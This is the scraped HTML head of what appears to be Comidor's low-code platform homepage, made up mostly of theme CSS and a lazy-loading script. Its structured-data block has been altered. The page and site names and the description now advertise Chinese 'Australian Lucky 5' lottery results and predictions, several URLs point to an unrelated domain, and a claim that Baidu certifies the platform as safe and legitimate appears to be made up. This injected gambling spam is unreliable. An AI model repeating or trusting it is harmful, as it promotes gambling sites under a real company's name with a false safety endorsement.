.grve-wrapper-icon,.grve-box-icon.grve-side-icon.grve-align-left .grve-image-icon{float:left;margin-right:10px;line-height:1em}.grve-box-icon .grve-wrapper-icon i{width:1.5em;line-height:inherit;text-align:center;display:inline-block;vertical-align:top;font-size:inherit}.grve-box-icon .grve-box-title-wrapper{height:1em;display:table;width:100%}.grve-box-icon .grve-box-title{display:table-cell;vertical-align:middle;margin-bottom:0}.grve-box-icon img{width:2.5em;height:auto;display:block}.grve-image img{opacity:0}.grve-full-image img{width:100%}.grve-image.grve-align-center img{display:block;margin:0px auto;z-index:1}.grve-image{position:relative}.grve-image-wrapper{position:relative;position:relative;display:inline-block;vertical-align:top;overflow:hidden}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.grve-image .grve-image-wrapper{display:block}}#grve-theme-wrapper .grve-image.grve-full-image img{float:none;width:100%}.grve-image.grve-image-space-100 .grve-image-wrapper{width:100%;display:block}@media only screen and (max-width:767px){#grve-theme-wrapper .grve-image.grve-full-image:not(.grve-clipping-animation) .grve-image-wrapper{width:100%;margin-left:auto}}.grve-post-meta{display:inline-block;vertical-align:top;margin:0 0 6px 0;list-style:none;line-height:14px;font-size:12px}.grve-post-meta:before,.grve-post-meta:after{display:table;content:" "}.grve-post-meta:after{clear:both}.grve-post-meta li{float:left;vertical-align:middle;text-transform:capitalize;font-size:11px}.grve-post-meta li:after{content:"/";opacity:.3;margin:0 5px}.grve-post-meta li:last-child:after{display:none}.grve-blog-leader:before,.grve-blog-leader:after{display:table;content:" "}.grve-blog-leader:after{clear:both}.grve-blog-leader .grve-media img{width:100%;height:auto;max-width:none;display:block;opacity:0}.grve-blog-leader .grve-post-content .grve-post-header,.grve-blog-leader .grve-post-content p{position:relative;z-index:5}.grve-blog-leader .grve-post-leader .grve-post-title{line-height:1.4em;margin-bottom:6px}.grve-blog-leader.grve-layout-1{margin-left:-15px;margin-right:-15px}.grve-blog-leader.grve-layout-1 .grve-post-leader{float:left;width:50%;padding-left:15px;padding-right:15px}.grve-blog-leader.grve-layout-1 .grve-post-leader .grve-media{margin-bottom:30px}@media only screen and (max-width:1023px){#grve-theme-wrapper .grve-blog-leader.grve-layout-1{margin-left:0;margin-right:0}#grve-theme-wrapper .grve-blog-leader.grve-layout-1 .grve-post-leader{float:none;width:100%;margin:0 0 30px 0;padding:0;position:relative}}li ul{padding-left:10px}body{font-size:18px;font-family:Raleway;font-weight:400;line-height:28px;letter-spacing:0px}.grve-main-menu .grve-wrapper>ul>li>a,.grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{font-family:Raleway;font-weight:700;font-style:normal;font-size:14px;text-transform:uppercase;letter-spacing:1px}.grve-main-menu .grve-wrapper>ul>li ul li a{font-family:Raleway;font-weight:500;font-style:normal;font-size:14px;text-transform:none;letter-spacing:0px}#grve-hidden-menu .grve-hiddenarea-content .grve-menu>li>a,#grve-hidden-menu ul.grve-menu>li.megamenu>ul>li>a{font-family:Raleway;font-weight:normal;font-style:normal;font-size:12px;text-transform:uppercase}#grve-hidden-menu.grve-toggle-menu ul li.megamenu ul li>a,#grve-hidden-menu.grve-toggle-menu ul li ul li>a{font-family:Raleway;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0px}h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type='text']{font-family:Raleway;font-weight:700;font-style:normal;text-transform:none;font-size:36px;line-height:43px;letter-spacing:0px}h2,.grve-h2{font-family:Raleway;font-weight:600;font-style:normal;text-transform:none;font-size:32px;line-height:38px;letter-spacing:0px}h3,.grve-h3{font-family:Raleway;font-weight:600;font-style:normal;text-transform:none;font-size:22px;line-height:27px;letter-spacing:0px}.grve-link-text,.grve-btn,input[type='submit'],button:not(.mfp-arrow):not(.grve-search-btn){font-family:Raleway !important;font-weight:700 !important;font-style:normal;font-size:16px !important;text-transform:uppercase;letter-spacing:0px}.grve-btn.grve-btn-large{font-size:19px !important}@media only screen and (min-width:960px) and (max-width:1200px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"]{font-size:32px;line-height:1.19em}h2,.grve-h2{font-size:29px;line-height:1.19em}h3,.grve-h3{font-size:20px;line-height:1.23em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn){font-size:14px !important;line-height:2em}.grve-main-menu .grve-wrapper>ul>li>a,.grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{font-size:13px;line-height:2.29em}.grve-main-menu .grve-wrapper>ul>li ul li a{font-size:13px;line-height:2.29em}}@media only screen and (min-width:768px) and (max-width:959px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"]{font-size:32px;line-height:1.19em}h2,.grve-h2{font-size:29px;line-height:1.19em}h3,.grve-h3{font-size:20px;line-height:1.23em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn){font-size:13px !important;line-height:2em}.grve-main-menu .grve-wrapper>ul>li>a,.grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{font-size:11px;line-height:2.29em}.grve-main-menu .grve-wrapper>ul>li ul li a{font-size:11px;line-height:2.29em}}@media only screen and (max-width:767px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"]{font-size:32px;line-height:1.19em}h2,.grve-h2{font-size:29px;line-height:1.19em}h3,.grve-h3{font-size:20px;line-height:1.23em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn){font-size:13px !important;line-height:2em}.grve-main-menu .grve-wrapper>ul>li>a,.grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{font-size:11px;line-height:2.29em}.grve-main-menu .grve-wrapper>ul>li ul li a{font-size:11px;line-height:2.29em}}a{color:#00afa9}.grve-container{max-width:1250px}@media only screen and (max-width:1310px){.grve-container{width:90%;max-width:1250px}}#grve-main-header{background-color:rgba(0,0,0,1)}#grve-main-header.grve-header-default{border-color:rgba(0,0,0,.1)}#grve-header .grve-main-menu .grve-wrapper>ul>li>a,.grve-header-element>a{color:#fff}#grve-header .grve-main-menu .grve-wrapper>ul>li ul{background-color:#fff}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li a{color:#222}#grve-header .grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{color:#e75a7c;background-color:transparent}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu>.sub-menu>li{border-color:#eef1f6}#grve-main-header,.grve-logo{height:80px}.grve-logo a{height:60px}#grve-main-menu .grve-wrapper>ul>li>a,.grve-header-element>a{line-height:80px}.grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (min-width:1305px){#grve-header{height:80px}}#grve-theme-wrapper .grve-modal-content .grve-heading-color{color:#000}#grve-theme-wrapper .grve-modal form,#grve-theme-wrapper .grve-modal form div,#grve-theme-wrapper .grve-modal form span,#grve-language-modal ul li a{color:#777;border-color:#eef1f6}#grve-responsive-header #grve-main-responsive-header{background-color:rgba(0,0,0,1)}#grve-responsive-header{height:60px}#grve-responsive-header .grve-logo{height:60px}#grve-responsive-header .grve-header-element>a{line-height:60px}#grve-responsive-header .grve-logo a{height:40px}#grve-responsive-header .grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (max-width:1304px){#grve-main-header{display:none}#grve-main-menu{display:none}#grve-responsive-header{display:block}}#grve-hidden-menu{background-color:#fff}#grve-hidden-menu a{color:#222}#grve-hidden-menu .grve-close-btn{color:#777}#grve-hidden-menu ul.grve-menu li a{border-color:#eef1f6}#grve-responsive-header .grve-header-element>a{color:#bfbfbf}h1,h2,h3,.grve-h1,.grve-h2,.grve-h3,.grve-heading-color{color:#222}#grve-theme-wrapper .grve-with-line:after,#grve-language-modal ul li a.active{background-color:#00afa9;border-color:#00afa9;color:#fff}.grve-text-primary-1{color:#00afa9}#grve-theme-wrapper .grve-bg-primary-1{background-color:#00afa9;border-color:#00afa9;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-1{background-color:transparent;border-color:#00afa9;color:#00afa9}#grve-theme-wrapper .grve-menu-type-button.grve-primary-1>a .grve-item{background-color:#00afa9;color:#fff}.grve-text-white{color:#fff}#grve-theme-wrapper .grve-bg-dark{background-color:#000;border-color:#000;color:#fff}#grve-content,#grve-main-content .grve-section{background-color:#fff;color:#222}body,table{color:#222}#grve-content table,#grve-content tr,#grve-content td,#grve-theme-wrapper form{border-color:#e9e9e9}.grve-row.grve-columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.grve-row.grve-columns-gap-5 .grve-column{padding-left:2.5px;padding-right:2.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-5 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-5 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-row.grve-columns-gap-5 .grve-row-inner{margin-left:-2.5px;margin-right:-2.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-5 .grve-row-inner{margin-bottom:5px}.grve-row.grve-columns-gap-5 .grve-row-inner:last-child{margin-bottom:0px}}.grve-row.grve-columns-gap-5 .grve-column-inner{padding-left:2.5px;padding-right:2.5px}.grve-row.grve-columns-gap-10{margin-left:-5px;margin-right:-5px}.grve-row.grve-columns-gap-10 .grve-column{padding-left:5px;padding-right:5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-10 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-10 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-row.grve-columns-gap-20{margin-left:-10px;margin-right:-10px}.grve-row.grve-columns-gap-20 .grve-column{padding-left:10px;padding-right:10px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-20 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-20 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}.grve-row.grve-columns-gap-30{margin-left:-15px;margin-right:-15px}.grve-row.grve-columns-gap-30 .grve-column{padding-left:15px;padding-right:15px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-30 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-column:last-child .grve-column-wrapper{margin-bottom:0px}}#grve-theme-wrapper .grve-padding-top-1x{padding-top:30px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:30px}#grve-theme-wrapper .grve-height-1x{height:30px}#grve-theme-wrapper .grve-padding-top-2x{padding-top:60px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:60px}#grve-theme-wrapper .grve-height-2x{height:60px}#grve-theme-wrapper .grve-padding-top-3x{padding-top:90px}#grve-main-content .grve-main-content-wrapper{padding-top:90px;padding-bottom:90px}@media only screen and (max-width:1200px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-padding-top-2x{padding-top:48px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:48px}#grve-theme-wrapper .grve-height-2x{height:48px}#grve-theme-wrapper .grve-padding-top-3x{padding-top:72px}#grve-main-content .grve-main-content-wrapper{padding-top:72px;padding-bottom:72px}}@media only screen and (max-width:768px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-padding-top-2x{padding-top:36px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:36px}#grve-theme-wrapper .grve-height-2x{height:36px}#grve-theme-wrapper .grve-padding-top-3x{padding-top:54px}#grve-main-content .grve-main-content-wrapper{padding-top:54px;padding-bottom:54px}}#grve-main-content .grve-main-content-wrapper{padding-top:0px}.manolis{font-size:12px}#grve-theme-wrapper input[type=text]{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:45px;width:100%;line-height:1.5;margin:0px 0px}.grve-heading-color{color:#fff}#grve-theme-wrapper .grve-search input[type=text]{margin-bottom:48px;margin-top:0px}#grve-theme-wrapper button[type=submit]:not(.grve-custom-btn){background-color:#16d39a;padding:12px !important;font-family:"Quicksand" !important;color:#fff;font-size:15px !important;font-weight:400px !important;border-radius:0px !important}#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general){width:100%;border-radius:5px !important}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu li a{padding:10px}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu ul.sub-menu ul{height:250px !important}.grve-menu-type-button>a .grve-item{border-radius:20px !important}.menu_titles{font-size:12px !important}@media only screen and (min-width:1025px){.grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0;padding-left:53px}}strong{font-weight:600}.highlight{display:inline-block;padding:8px 1px;color:#fff;background-color:#e75a7c}.grve-btn{padding:15px 30px !important}.white-headings h3{color:#fff}.grve-modal input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev){background-color:#00afa9;color:#fff}@media (max-width:1512px){.vc_custom_1563371559972{padding:0px !important}.center_c{display:flex;justify-content:center}}.nowrap{white-space:nowrap}#grve-main-header{position:fixed !important}.grve-main-content-wrapper{padding-bottom:0px !important}#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn){padding:8px}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3>ul.sub-menu{width:1010px}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3>ul.sub-menu>li{width:25%;white-space:nowrap}#grve-body{background-color:#171a1d}.vc_custom_1623241840034{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1759412541400{margin-top:10px !important}.vc_custom_1619188106807{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1759412549251{margin-top:10px !important}.vc_custom_1654181593911{margin-right:80px !important;margin-left:80px !important;padding-top:20px !important}.vc_custom_1749109378366{border-radius:10px !important}.vc_custom_1749466622788{border-radius:10px !important}.vc_custom_1749119685996{padding-top:30px !important;padding-right:10px !important;padding-bottom:30px !important;padding-left:20px !important;background-color:#0c0a0b !important}.vc_custom_1749466888077{padding-right:30px !important;padding-left:30px !important}.vc_custom_1750252204734{padding-top:10px !important;background-image:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/c98032d50435dc4260edfce80af90157.intelligent-transformation.webp") !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1750252204734.nitro-lazy{background-image:none !important}.vc_custom_1749119685996{padding-top:30px !important;padding-right:10px !important;padding-bottom:30px !important;padding-left:20px !important;background-color:#0c0a0b !important}.vc_custom_1750254368387{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1563371559972{padding:20px !important}.vc_custom_1563371559972{padding:20px !important}.vc_custom_1750254498814{margin-bottom:0px !important;border-radius:10px !important}.vc_custom_1563371559972{padding:20px !important}.vc_custom_1750254743309{padding-top:20px !important;padding-bottom:20px !important}.vc_custom_1750323531839{border-radius:10px !important}.vc_custom_1747671316745{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671324123{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671339932{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671349577{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671364532{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671316745{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671324123{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671339932{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671349577{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671364532{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1749472792524{border-radius:10px !important}.vc_custom_1749466523355{border-radius:10px !important}.vc_custom_1750253007490{padding-top:10px !important;padding-right:40px !important;padding-bottom:10px !important;padding-left:40px !important;background-image:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/823f42f63e53348a67a2fa78013d30a1.dark-background.webp") !important;border-radius:20px !important}.vc_custom_1750253007490.nitro-lazy{background-image:none !important}.et-icon-desktop,.et-icon-puzzle,.et-icon-streetsign,.et-icon-gears,.et-icon-lightbulb,.et-icon-layers,.et-icon-genius{font-family:"et-line";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.et-icon-desktop:before{content:""}.et-icon-puzzle:before{content:""}.et-icon-streetsign:before{content:""}.et-icon-gears:before{content:""}.et-icon-lightbulb:before{content:""}.et-icon-layers:before{content:""}.et-icon-genius:before{content:""}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>    <link rel="alternate" href="index.html" hreflang="en" /> <link rel="alternate" href="index-3.html" hreflang="de" /> <link rel="alternate" href="index-4.html" hreflang="es" /> <link rel="alternate" href="index-5.html" hreflang="pt" /> <link rel="alternate" href="index-6.html" hreflang="fr" />    <link rel="canonical" href="index.html" />                   <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.comidor.com/","url":"http://ganttman.com/","name":"168中国福彩网查询澳洲幸运5开奖记录走势 | 五分彩官网168®直播号码预测历史记录 | 2026最新澳洲5官方结果","isPartOf":{"@id":"https://www.comidor.com/#website"},"about":{"@id":"https://www.comidor.com/#organization"},"primaryImageOfPage":{"@id":"https://www.comidor.com/#primaryimage"},"image":{"@id":"https://www.comidor.com/#primaryimage"},"thumbnailUrl":"https://www.comidor.com/wp-content/uploads/2022/02/Comidor-Low-Code-Automation-Platform-fetaured.png","datePublished":"2019-07-08T09:59:16+00:00","dateModified":"2025-11-20T13:58:35+00:00","description":"168中国福彩网查询澳洲幸运5开奖记录走势最新图纸 2026年澳洲的幸运5彩票®最新中国福彩澳洲五结果体彩 168幸运5官网获取记录查询号码 实时更新澳洲幸运五分彩官网168®直播号码预测历史记录 | 2026最新澳洲5官方结果百度已经认证很安全和正规老平台。","breadcrumb":{"@id":"https://www.comidor.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.comidor.com/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.comidor.com/#primaryimage","url":"https://www.comidor.com/wp-content/uploads/2022/02/Comidor-Low-Code-Automation-Platform-fetaured.png","contentUrl":"https://www.comidor.com/wp-content/uploads/2022/02/Comidor-Low-Code-Automation-Platform-fetaured.png","width":1000,"height":667,"caption":"Comidor Low-Code Automation Platform featured image"},{"@type":"BreadcrumbList","@id":"https://www.comidor.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.comidor.com/#website","url":"http://ganttman.com/","name":"168网®最新中国福彩澳洲五|168澳洲幸运5官网结果记录体彩 Comidor Low-code Automation Platform","description":"All-in-one Digital Modernization","publisher":{"@id":"https://www.comidor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.comidor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.comidor.com/#organization","name":"Comidor Ltd.","url":"http://ganttman.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.comidor.com/#/schema/logo/image/","url":"https://www.comidor.com/wp-content/uploads/2025/02/Comidor-logo-new-July-2021_icon-original.png","contentUrl":"https://www.comidor.com/wp-content/uploads/2025/02/Comidor-logo-new-July-2021_icon-original.png","width":1043,"height":1043,"caption":"Comidor Ltd."},"image":{"@id":"https://www.comidor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Comidor/","https://x.com/ComidorCloud","https://www.linkedin.com/company/comidor-ltd","https://gr.pinterest.com/comidor/","https://www.youtube.com/channel/UCEzHDCtrgHmQrTIx15qahog"]}]}</script>  <link rel='dns-prefetch' href='http://fonts.googleapis.com/' /> <link rel='preconnect' href='https://fonts.gstatic.com/' crossorigin /> <link rel="alternate" type="application/rss+xml" title="Comidor Low-code Automation Platform &raquo; Feed" href="index-7.html" /> <link rel="alternate" type="application/rss+xml" title="Comidor Low-code Automation Platform &raquo; Comments Feed" href="index-8.html" />   <template data-nitro-marker-id="2e5c6d11d5756e8b35871797cb42f52a-1"></template>             <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="modernizr-js"></template> <script id="ff00fbcda0728f170a4958ea3ace9052-1"></script><template data-nitro-marker-id="ff00fbcda0728f170a4958ea3ace9052-1"></template><link rel="https://api.w.org/" href="index-9.html" /><link rel="alternate" title="JSON" type="application/json" href="json/19587.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html?rsd" /> <link rel='shortlink' href='index.html' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embedbdd9.json?url=https%3A%2F%2Fwww.comidor.com%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedd41f?url=https%3A%2F%2Fwww.comidor.com%2F&amp;format=xml" />  <template data-nitro-marker-id="52f000885d86189852cfcc1164d0baea-1"></template> <template data-nitro-marker-id="a564a0f98c6481cb272fb3055647911c-1"></template> <template data-nitro-marker-id="165e07e3c8feaf355a3ff124eb97bce4-1"></template>  <link rel="icon" sizes="32x32" href="png/cropped-comidor-favicon-25-32x32.png" /> <link rel="icon" sizes="192x192" href="png/cropped-comidor-favicon-25-192x192.png" /> <link rel="apple-touch-icon" href="png/cropped-comidor-favicon-25-180x180.png" />   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in 